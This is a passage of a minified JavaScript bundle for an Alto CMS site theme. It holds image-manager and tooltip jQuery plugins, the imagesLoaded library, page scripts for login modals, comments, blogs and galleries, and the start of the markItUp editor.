false;});return $this.$pageUploadPc;},blockParams:function($this){$this.$blockParams.setClear=function(){$this.$blockParams.find('input[name="img_width"]').val('0').end().find('#form-image-title').val('').end().find('#form-image-align :nth-child(1)').attr("selected","selected");return $this.$blockParams;};$this.$element.off('hidden.bs.modal').on('hidden.bs.modal',function(){$this.$blockParams.setClear();});return $this.$blockParams;},pageImages:function($this){if($this.profile){return false;}
$this.$pageImages.find('a').off().on('click',function(){var url=$(this).data('url'),align=$this.$pageImages.find('[name=align]').val(),title=$this.$pageImages.find('[name=title]').val(),size=parseInt($this.$pageImages.find('[name=img_width]').val(),10);align=(align=='center')?' class="image-center"':((align=='')?'':' class="image-'+align+'" ');size=(size==0)?'':' width="'+size+'%" ';title=(title=='')?'':' title="'+title+'"'+' alt="'+title+'" ';var html='<img src="'+url+'"'+title+align+size+' />';if(tinymce){ls.insertToEditor(html);}else{$.markItUp({replaceWith:html});}
$this.$element.modal('hide');return false;});return $this.$pageImages;},blockCategoriesButtons:function($this){$this.$ctrCategories.find('.js-image-categories-tree a').off('click').live('click',function(){$this.$ctrCategories.find('li').removeClass('active');$this.category=$(this).parent().addClass('active').end().data('category');$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);$this.$element.trigger('aim-category-select',$this.category);return false;});}};$.fn.altoImageManager=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this);var data=$this.data('alto.altoImageManager');var options=typeof option==='object'&&option;if(!data){$this.data('alto.altoImageManager',(data=new altoImageManager(this,options)));}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoImageManager.Constructor=altoImageManager;$.fn.altoImageManager.defaultOptions={url:{loadTree:ls.routerUrl('ajax')+'image-manager-load-tree/',loadImages:ls.routerUrl('ajax')+'image-manager-load-images/'}};}(window.jQuery,ls));

/*!
 * altoPopover.js
 * Файл jquery-плагина для динамического вывода тултипов
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2015, Андрей Воронов
 * @version     0.0.1 от 19.02.2015 20:42
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoPopover=function(element,options){this.$element=$(element);this.blockButtons=false;this.over=false;this.options=$.extend({},$.fn.altoPopover.defaultOptions,options,this.$element.data());this.init();return this;};altoPopover.prototype={init:function(){var $this=this;$this._checkParams();if($this.options.trigger==='click'){$this.$element.on('click',function(e){if($this.options.trigger==='click'){e.preventDefault();}
$this._preparePopover();$this.$element.popover('toggle');return false;});}
else if($this.options.trigger==='hover'){$this.$element[jQuery().hoverIntent?'hoverIntent':'hover'](function(event){event.preventDefault();if($this.$element.next('.popover').css('display')==='block'){return $this;}
$.altoPopoverCollection().not($this.$element).each(function(){if($(this).data('bs.popover')!==undefined){$(this).popover('hide');}});if($(this).data('bs.popover')===undefined){$this._preparePopover();}
$this._show();});$('body').on('click',function(){$this._hide();});}
return $this;},_show:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover&&!popover.tip().is(':visible')){$this.$element.popover('show');}},_hide:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover&&popover.tip().is(':visible')){if($this.options.cache===false){$this.$element.popover('destroy');}else{$this.$element.popover('hide');}}},_toggle:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover){if(!popover.tip().is(':visible')){$this.$element.popover('show');}else{$this.$element.popover('hide');}}},_preparePopover:function(){var $this=this,params,content,popoverOptions,popover=$this.$element.data('bs.popover');if(!$this.options.api){return $this;}
if($this.options.cache!==false){content=$this._getCachedContent();}
popoverOptions={animation:$this.options.animation,content:content?content:'<div class="alto-popover-content"><div class="loader"></div></div>',delay:0,html:true,placement:$this.options.placement,title:'',trigger:'manual',container:$this.options.container};$this.$element.popover(popoverOptions).data('bs.popover').tip().addClass($this.options.selector).addClass('alto-popover');popover=$this.$element.data('bs.popover');$this.$element.data('bs.popover').tip().mouseenter(function(){$this.over=true;}).mouseleave(function(){$this.over=false;$this._hide();});content=$this._getCachedContent();if($this.options.cache!==false&&content){var tipClasses=popover.$tip.prop('class');popover.options.content=content;popover.options.html=true;popover.setContent();popover.$tip.addClass(tipClasses);}else if($this.options.cache===false||!content){params=$this._loadParams();$this._showLoader();ls.ajaxGet(ls.routerUrl('api')+$this.options.api,params,function(response){$this._hideLoader();if(response&&response.result){var result=$.parseJSON(response.result),tipClasses;if(response.bStateError){ls.msg.error(null,result.error);$this._hide();return;}
content='<div class="alto-popover-content">'+result.data+'</div>';tipClasses=popover.$tip.prop('class');popover.options.content=content;popover.options.html=true;popover.setContent();popover.$tip.addClass(tipClasses);if($this.options.cache!==false){$this._setCachedContent(content);}}else{$this._loadError(response);}}).fail(function(){$this._loadError();})}
return $this;},_loadError:function(response){var $this=this;$this._hide();},_getCachedContent:function(){var $this=this;if($.fn.altoPopover.cachedContent[$this.options.api]){return $.fn.altoPopover.cachedContent[$this.options.api];}},_setCachedContent:function(content){var $this=this;$.fn.altoPopover.cachedContent[$this.options.api]=content;},_loadParams:function(){var $this=this,data={},key,currentParam;for(key in $this.options){if($this.options.hasOwnProperty(key)){if(key=='altoRole'){data['role']=$this.options[key];}else{currentParam=key.match(/apiParam(\S+)/);if(currentParam!==null&&currentParam[1]!==undefined){data[currentParam[1].toLowerCase()]=$this.options[key];}}}}
return data;},_checkArray:function(needle,haystack,def){var found=false,key;for(key in haystack){if(haystack.hasOwnProperty(key)&&haystack[key]===needle){return needle;}}
if(!found){return def;}},_checkParams:function(){var $this=this;$this.options.trigger=$this._checkArray($this.options.trigger,['click','hover'],'hover');$this.options.placement=$this.options.placement.replace(/\s{2,}/,' ');$this.options.placement=$this._checkArray($this.options.placement,['top','left','right','bottom','auto top','auto left','auto right','auto bottom','auto'],'auto');$this.options.animation=$this.options.animation!==false;$this.options.cache=$this.options.cache!==false;return true;},_showLoader:function(){return false;},_hideLoader:function(){return false;}};$.fn.altoPopover=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this),data=$this.data('alto.altoPopover'),options=typeof option==='object'&&option;if(!data){data=new altoPopover(this,options);$this.data('alto.altoPopover',data);}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoPopover.Constructor=altoPopover;$.fn.altoPopover.defaultOptions={trigger:'hover',placement:'auto bottom',animation:true,cache:true,api:false,selector:'',container:'body'};$.fn.altoPopover.cachedContent={};$.fn.altoPopover.collection=null;$.fn.altoPopover.selector='[class|="js-popover"],[class*=" js-popover-"],[data-alto-popover-api],[data-alto-role="popover"]';$.altoPopoverReset=function(container){$(container).find($.fn.altoPopover.selector).each(function(){$(this).altoPopover(false);});}}(window.jQuery,window.ls));jQuery(function($){"use strict";$.altoPopoverCollection=function(){if($.fn.altoPopover.collection===null){$.fn.altoPopover.collection=$($.fn.altoPopover.selector);}
return $.fn.altoPopover.collection;};$('body').on('DOMSubtreeModified',function(){$.fn.altoPopover.collection=null;});$.altoPopoverCollection().each(function(){var element=$(this),classes=element.prop('class').split(' '),role=element.data('alto-role'),options,found,api;if($(this).parent('.js-popover').length){return;}
if(!$(this).data('alto-popover-api')&&(!role||(role&&role!='popover'))){$.each(classes,function(key,val){if(val&&(found=val.match(/^js-popover-(\w+)-(\d+)$/))){options=false;switch(found[1]){case'user':options={altoRole:'popover',api:'user/'+found[2]+'/info'};element.altoPopover(options);return;case'blog':options={altoRole:'popover',api:'blog/'+found[2]+'/info'};element.altoPopover(options);return;default:options={altoRole:'popover',api:found[1]+'/'+found[2]+'/'};element.altoPopover(options);return;}}});}else if(api=element.data('alto-popover-api')){options={altoRole:'popover',api:element.data('alto-popover-api')};element.altoPopover(options);}else{element.altoPopover(false)}});});

/*!
 * imagesLoaded PACKAGED v3.1.7
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function c(e){this.img=e}function f(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var c=r[o];this.addImage(c)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

$(function(){var $content=$('.content');var $toolbar=$('.toolbar');if($toolbar.length==0){return;}
$(window).resize(function(){$toolbar.css("left",$content.width()+$content.offset().left+66);});$toolbar.css("left",$content.width()+$content.offset().left+66);});

$(function(){var pretty_markup='<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">              <a class="pp_close" href="#"></a>           <a href="#" class="pp_expand"></a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#"></a>            <a class="pp_previous" href="#"></a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous"></a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next"></a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>';$('.modal').on('show.bs.modal',function(){if($(document).height()>$(window).height()){$('body').addClass("modal-open-noscroll");}
else{$('body').removeClass("modal-open-noscroll");}}).on('hide.bs.modal',function(){$('body').removeClass("modal-open-noscroll modal-open");});ls.options.progressType='nprogress';$('.js-modal-auth-login').click(function(){$('#modal-auth').modal();$('#modal-auth input[type="text"]').val('');$('#modal-auth input[type="password"]').val('');$('.form-control-feedback-ok').hide();$('.validate-error-show').removeClass('validate-error-show').addClass('validate-error-hide');var tab=$('#modal-auth .js-tab-login').tab('show');return false;});$('.js-tab-registration').click(function(){$('.captcha-image').prop('src',ls.routerUrl('captcha')+'?n='+Math.random());});$('.js-modal-auth-registration').click(function(){$('#modal-auth').modal();$('#modal-auth .js-tab-registration').tab('show');$('#modal-auth input[type="text"]').val('');$('#modal-auth input[type="password"]').val('');$('.form-control-feedback-ok').hide();$('.validate-error-show').removeClass('validate-error-show').addClass('validate-error-hide');return false;});ls.comments.toggle=function(obj,commentId){var url=ls.routerUrl('ajax')+'comment/delete/';var params={idComment:commentId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#comment_id_'+commentId).removeClass(this.options.classes.showSelf+' '+this.options.classes.showNew+' '+this.options.classes.showDeleted+' '+this.options.classes.showCurrent);if(result.bState){$('#comment_id_'+commentId).addClass(this.options.classes.showDeleted);}
$(obj).html(result.sTextToggle);ls.hook.run('ls_comments_toggle_after',[obj,commentId,result]);}}.bind(this));};ls.hook.add('ls_comment_inject_after',function(arguments,newComment){});ls.comments=ls.comments||{};ls.comments.preview=function(){if(this.formCommentText()=='')return;$("#comment_preview_"+this.iCurrentShowFormComment).remove();this.options.replyForm.before('<div id="comment_preview_'+this.iCurrentShowFormComment+'" class="comment-preview text comment-level-'+$('#comment_id_'+this.iCurrentShowFormComment).data('level')+'"></div>');ls.tools.textPreview('#form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);};$('.js-search-link').click(function(){var type=$(this).data('search-type'),form=$('form.search');if(type&&form.length){form.prop('action',ls.routerUrl('search')+type).submit();return false;}});$('.js-tag-search-form').submit(function(){window.location=ls.routerUrl('tag')+encodeURIComponent($(this).find('.js-tag-search').val())+'/';return false;});ls.autocomplete.add($(".autocomplete-tags-sep"),ls.routerUrl('ajax')+'autocompleter/tag/',true);ls.autocomplete.add($(".autocomplete-tags"),ls.routerUrl('ajax')+'autocompleter/tag/',false);ls.autocomplete.add($(".autocomplete-users-sep"),ls.routerUrl('ajax')+'autocompleter/user/',true);ls.autocomplete.add($(".autocomplete-users"),ls.routerUrl('ajax')+'autocompleter/user/',false);$('form').each(function(){$(this).find('.js-focus-in:visible').first().focus();});ls.toolbar.topic.init();ls.toolbar.up.init();prettyPrint();$("iframe").each(function(){var ifr_source=$(this).attr('src');if(ifr_source){var wmode="wmode=opaque";if(ifr_source.indexOf('?')!=-1)
$(this).attr('src',ifr_source+'&'+wmode);else
$(this).attr('src',ifr_source+'?'+wmode);}});$('.js-modal-blog_delete').click(function(){ls.modal.show('#modal-blog_delete');return false;});ls.blog.toggleInfo=function(){$('#blog-more-content').slideToggle();var more=$('#blog-more');more.toggleClass('active').attr("data-original-title",ls.lang.get("blog_fold_info"));if(more.hasClass('active')){more.find('i').removeClass('fa-expand').addClass('fa-compress');}else{more.attr("data-original-title",ls.lang.get("blog_expand_info"));more.find('i').removeClass('fa-compress').addClass('fa-expand');}
return false;};ls.wall.loadReplyNext=function(iPid){var divLast=$('#wall-reply-container-'+iPid).find('.js-wall-reply-item').first();if(divLast.length){var idLess=divLast.attr('id').replace('wall-reply-item-','');}else{return false;}
$('#wall-reply-button-next-'+iPid).addClass('loading');this.loadReply(idLess,'',iPid,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.iCountWall){$('#wall-reply-container-'+iPid).prepend(result.sText);}
var iCount=result.iCountWall-result.iCountWallReturn;if(iCount){$('#wall-reply-count-next-'+iPid).text(iCount);}else{$('#wall-reply-button-next-'+iPid).detach();}
ls.hook.run('ls_wall_loadreplynext_after',[iPid,idLess,result]);}
$('#wall-reply-button-next-'+iPid).removeClass('loading');}.bind(this));return false;};ls.userstream=(function($){this.isBusy=false;this.dateLast=null;this.getMoreByUser=function(iUserId){if(this.isBusy){return;}
var lastId=$('#stream_last_id').val();if(!lastId)return;$('#stream_get_more').addClass('loading');this.isBusy=true;var url=aRouter['stream']+'get_more_user/';var params={'iLastId':lastId,iUserId:iUserId,'sDateLast':this.dateLast};ls.hook.marker('getMoreByUserBefore');ls.ajax(url,params,function(data){if(!data.bStateError&&data.events_count){$('#stream-list').append(data.result);$('#stream_last_id').attr('value',data.iStreamLastId);}
if(!data.events_count){$('#stream_get_more').hide();}
$('#stream_get_more').removeClass('loading');ls.hook.run('ls_stream_get_more_by_user_after',[lastId,iUserId,data]);this.isBusy=false;}.bind(this));};return this;}).call(ls.stream||{},jQuery);ls.talk.addToTalk=function(idTalk){var sUsers=$('#talk_speaker_add').val();if(!sUsers)return false;$('#talk_speaker_add').val('');var url=ls.routerUrl('talk')+'ajaxaddtalkuser/';var params={users:sUsers,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aUsers,function(index,item){var list=$('#speaker_list');if(list.length==0){list=$('<ul class="list" id="speaker_list"></ul>');$('#speaker_list_block').append(list);}
var listItem=$('<li id="speaker_item_'+item.sUserId+'_area"><a href="'+item.sUserLink+'" class="user">'+item.sUserLogin+'</a> <a href="#" id="speaker_item_'+item.sUserId+'" class="link link-lead link-red-blue delete"><i class="fa fa-times"></i></a></li>')
list.append(listItem);ls.hook.run('ls_talk_add_to_talk_item_after',[idTalk,item],listItem);});ls.hook.run('ls_talk_add_to_talk_after',[idTalk,result]);}});return false;};ls.talk.init();ls.hook.add('ls_geo_load_regions_after',function($country){var $region=$country.parents('.js-geo-select').find('.js-geo-region');$region.parents('.form-group').show();$region.selecter("refresh");});ls.hook.add('ls_geo_load_cities_after',function($region){var $city=$region.parents('.js-geo-select').find('.js-geo-city');$city.parents('.form-group').show();$city.selecter('refresh');});$('.vote-popover').popover();$(window).scroll(function(){var htmlTop=$(window).scrollTop();if(htmlTop>38){$('body').addClass('scrolled')}else{$('body').removeClass('scrolled');}});ls.photoset.prepareLastImages=function($container){var $imgs=$container.find('img').hide(),totalImgs=$imgs.length,cnt=0;var cw=$container.data('width');if(cw){$container.css({width:'280px',float:cw});}else{$container.css('width',$container.hasClass('page-photoset')?'100%':'100%');}
$container.find('a').removeAttr('rel').find('br').remove();$imgs.each(function(){var $img=$(this);$('<img/>').load(function(){++cnt;if(cnt===totalImgs){$imgs.show();$container.montage({fillLastRow:true,alternateHeight:true,alternateHeightRange:{min:60,max:120},margin:1});$container.find('a').each(function(){$(this).attr('rel',$(this).find('img').data('rel'))});$("a[rel^='prettyPhoto']").prettyPhoto({social_tools:'',show_title:false,theme:'pp_experience',markup:pretty_markup,slideshow:5000,deeplinking:false});}}).attr('src',$img.attr('src'));});};ls.photoset.prepareLastImages($('.alto-photoset'));$('.topic-text > img, .comment-text > img').each(function(){var src=$(this).data('src')||$(this).attr('src');var a=$('<a href="'+src+'" rel="prettyPhoto[pp]" ></a>');a.insertAfter($(this));$(this).appendTo(a);a.attr('rel',"prettyPhoto[topic]").prettyPhoto({social_tools:'',theme:'pp_experience',markup:pretty_markup,show_title:false,deeplinking:false})});ls.hook.add('ls_favourite_toggle_after',function(idTarget,objFavourite,type,params,result){if(params.type==1){$(objFavourite).find('i').removeClass('fa-star-o').addClass('fa fa-star');}else{$(objFavourite).find('i').removeClass('fa fa-star').addClass('fa fa-star-o');}});ls.blog.toggleJoin=function(button,idBlog){var url=ls.routerUrl('blog')+'ajaxblogjoin/',params={idBlog:idBlog};button=$(button);ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);var text=result.bState?ls.lang.get('ex_blog_leave'):ls.lang.get('ex_blog_join');button.empty().html(text);button.toggleClass('active');if(!result.bState){button.attr("data-original-title",ls.lang.get("blog_join"));}else{button.attr("data-original-title",ls.lang.get("blog_leave"));}
$('#blog_user_count_'+idBlog).text(result.iCountUser);ls.hook.run('ls_blog_toggle_join_after',[idBlog,result],button);}});};$('.date-picker').datepicker({dateFormat:'dd.mm.yy',dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],firstDay:1});$('.spoiler-slider').live('click',function(){$(this).parent().next().slideToggle();});$(function(){$("[data-toggle='tooltip'], .tooltips-menu, .add_friend").tooltip({container:'body'})});$('.js-reg-help').tooltip({container:'body',placement:'right',container:'#modal-auth'});$('.js-widget-stream-update').click(function(){var b=$(this).parents('.widget-type-stream');b.height(b.height());ls.widgets.load($('.js-widget-stream-navs a.active'),'stream',null,function(html){b.css('height','auto');$('.js-widget-stream-content').html(html);$('.widget-type-stream').css('height','auto');});return false;});$("#show-sidebar").click(function(){$('#content-container').removeClass('col-md-12').addClass('col-md-9');$("#sidebar-container").removeClass('hidden').addClass('col-md-3');$('#show-sidebar').removeClass('active').css('display','none');$('#hide-sidebar').css('display','block');return false;});$("#hide-sidebar").click(function(){$('#content-container').removeClass('col-md-9').addClass('col-md-12');$("#sidebar-container").removeClass('col-md-3').addClass('hidden');$('#show-sidebar').addClass('active').css('display','block');$('#hide-sidebar').css('display','none');return false;});});

(function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;ctrlKey=shiftKey=altKey=false;if(typeof settings=='string'){method=settings;params=extraSettings;}
options={id:'',nameSpace:'',root:'',previewHandler:false,previewInWindow:'',previewInElement:'',previewAutoRefresh:true,previewPosition:'after',previewTemplatePath:'~/templates/preview.html',previewParser:false,previewParserPath:'',previewParserVar:'data',resizeHandle:true,beforeInsert:'',afterInsert:'',onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]};$.extend(options,settings,extraSettings);if(!options.root){$('script').each(function(a,tag){miuScript=$(tag).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/);if(miuScript!==null){options.root=miuScript[1];}});}
var uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0"};};var matched=uaMatch(navigator.userAgent);var browser={};if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
return this.each(function(){var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;$$=$(this);textarea=this;levels=[];abort=false;scrollPosition=caretPosition=0;caretOffset=-1;options.previewParserPath=localize(options.previewParserPath);options.previewTemplatePath=localize(options.previewTemplatePath);if(method){switch(method){case'remove':remove();break;case'insert':markup(params);break;default:$.error('Method '+method+' does not exist on jQuery.markItUp');}
return;}
function localize(data,inText){if(inText){return data.replace(/("|')~\//g,"$1"+options.root);}
return data.replace(/^~\//,options.root);}
function init(){id='';nameSpace='';if(options.id){id='id="'+options.id+'"';}else if($$.attr("id")){id='id="markItUp'+($$.attr("id").substr(0,1).toUpperCase())+($$.attr("id").substr(1))+'"';}
if(options.nameSpace){nameSpace='class="'+options.nameSpace+'"';}
$$.wrap('<div '+nameSpace+'></div>');$$.wrap('<div '+id+' class="markItUp"></div>');$$.wrap('<div class="markItUpContainer"></div>');$$.addClass("markItUpEditor");header=$('<div class="markItUpHeader"></div>').insertBefore($$);$(dropMenus(options.markupSet)).appendTo(header);footer=$('<div class="markItUpFooter"></div>').insertAfter($$);if(options.resizeHandle===true&&browser.safari!==true){resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(e){var h=$$.height(),y=e.clientY,mouseMove,mouseUp;mouseMove=function(e){$$.css("height",Math.max(20,e.clientY+h-y)+"px");return false;};mouseUp=function(e){$("html").unbind("mousemove.markItUp",mouseMove).unbind("mouseup.markItUp",mouseUp);return false;};$("html").bind("mousemove.markItUp",mouseMove).bind("mouseup.markItUp",mouseUp);});footer.append(resizeHandle);}
$$.bind('keydown.markItUp',keyPressed).bind('keyup',keyPressed);$$.bind("insertion.markItUp",function(e,settings){if(settings.target!==false){get();}
if(textarea===$.markItUp.focused){markup(settings);}});$$.bind('focus.markItUp',function(){$.markItUp.focused=this;});if(options.previewInElement){refreshPreview();}}
function dropMenus(markupSet){var ul=$('<ul></ul>'),i=0;$('li:hover > ul',ul).css('display','block');$.each(markupSet,function(){var button=this,t='',title,li,j;title=(button.key)?(button.name||'')+' [Ctrl+'+button.key+']':(button.name||'');key=(button.key)?'accesskey="'+button.key+'"':'';if(button.separator){li=$('<li class="markItUpSeparator">'+(button.separator||'')+'</li>').appendTo(ul);}else{i++;for(j=levels.length-1;j>=0;j--){t+=levels[j]+"-";}
li=$('<li class="markItUpButton markItUpButton'+t+(i)+' '+(button.className||'')+'"><a href="" '+key+' title="'+title+'">'+(button.name||'')+'</a></li>').bind("contextmenu.markItUp",function(){return false;}).bind('click.markItUp',function(e){e.preventDefault();}).bind("focusin.markItUp",function(){}).bind('mouseup',function(){if(button.call){eval(button.call)();}
